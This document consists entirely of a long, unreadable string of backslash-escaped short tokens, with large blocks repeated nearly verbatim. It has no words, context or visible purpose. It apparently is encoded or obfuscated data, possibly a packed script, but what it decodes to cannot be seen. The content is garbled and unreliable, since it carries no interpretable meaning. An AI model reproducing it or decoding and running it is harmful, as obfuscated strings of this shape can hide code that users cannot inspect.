\\a\\z\\a\\b\\l\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\f\\a\\z\\a\\b\\s\\a\\h\\a\\z\\a\\b\\11\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\w\\a\\z\\a\\c\\a\\X\\a\\h\\a\\z\\a\\J\\a\\j\\a\\p\\a\\b\\10\\a\\E\\a\\p\\a\\Z\\a\\g\\a\\b\\l\\a\\z\\a\\c\\a\\X\\a\\h\\a\\F\\a\\k\\a\\f\\a\\i\\a\\f\\a\\k\\a\\b\\11\\a\\k\\a\\f\\a\\z\\a\\i\\a\\f\\a\\k\\a\\A\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\13\\a\\g\\a\\w\\a\\j\\a\\j\\a\\X\\a\\h\\a\\u\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\17\\a\\o\\a\\c\\a\\C\\a\\e\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\17\\a\\o\\a\\c\\a\\b\\r\\a\\e\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\y\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\v\\a\\o\\a\\c\\a\\b\\18\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\19\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\C\\a\\o\\a\\p\\a\\b\\w\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\T\\a\\i\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\v\\a\\o\\a\\b\\e\\a\\e\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\c\\a\\s\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\p\\a\\X\\a\\e\\a\\n\\a\\f\\a\\k\\a\\J\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\f\\a\\B\\a\\b\\n\\a\\u\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\y\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\19\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\e\\a\\e\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\c\\a\\s\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\p\\a\\X\\a\\e\\a\\n\\a\\f\\a\\k\\a\\J\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\D\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\b\\17\\a\\o\\a\\p\\a\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\p\\a\\b\\11\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\p\\a\\15\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\I\\a\\b\\b\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\p\\a\\p\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\P\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\f\\a\\g\\a\\f\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\d\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\h\\a\\d\\a\\p\\a\\Q\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\N\\a\\o\\a\\b\\16\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\p\\a\\Y\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\d\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\z\\a\\d\\a\\p\\a\\b\\v\\a\\o\\a\\c\\a\\b\\18\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\B\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\13\\a\\g\\a\\b\\i\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\I\\a\\b\\1a\\a\\f\\a\\h\\a\\h\\a\\u\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\l\\a\\o\\a\\l\\a\\e\\a\\k\\a\\b\\18\\a\\k\\a\\e\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\e\\a\\k\\a\\Z\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\H\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\Q\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\p\\a\\q\\a\\d\\a\\v\\a\\A\\a\\z\\a\\A\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\X\\a\\z\\a\\T\\a\\h\\a\\z\\a\\b\\l\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\f\\a\\z\\a\\b\\s\\a\\h\\a\\z\\a\\b\\11\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\w\\a\\z\\a\\c\\a\\X\\a\\h\\a\\z\\a\\J\\a\\j\\a\\p\\a\\b\\10\\a\\E\\a\\p\\a\\Z\\a\\g\\a\\b\\l\\a\\z\\a\\c\\a\\X\\a\\h\\a\\F\\a\\k\\a\\f\\a\\i\\a\\f\\a\\k\\a\\b\\11\\a\\k\\a\\f\\a\\z\\a\\i\\a\\f\\a\\k\\a\\A\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\13\\a\\g\\a\\w\\a\\j\\a\\j\\a\\X\\a\\h\\a\\u\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\17\\a\\o\\a\\c\\a\\C\\a\\e\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\y\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\v\\a\\o\\a\\c\\a\\b\\18\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\19\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\C\\a\\o\\a\\p\\a\\b\\w\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\T\\a\\i\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\v\\a\\o\\a\\b\\e\\a\\e\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\c\\a\\s\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\p\\a\\X\\a\\e\\a\\n\\a\\f\\a\\k\\a\\J\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\f\\a\\B\\a\\b\\n\\a\\u\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\y\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\19\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\e\\a\\e\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\c\\a\\s\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\p\\a\\X\\a\\e\\a\\n\\a\\f\\a\\k\\a\\J\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\D\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\b\\17\\a\\o\\a\\p\\a\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\p\\a\\b\\11\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\p\\a\\15\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\I\\a\\G\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\I\\a\\b\\1a\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\p\\a\\p\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\P\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\f\\a\\g\\a\\f\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\d\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\h\\a\\d\\a\\p\\a\\Q\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\N\\a\\o\\a\\b\\16\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\p\\a\\Y\\a\\k\\a\\f\\a\\m\\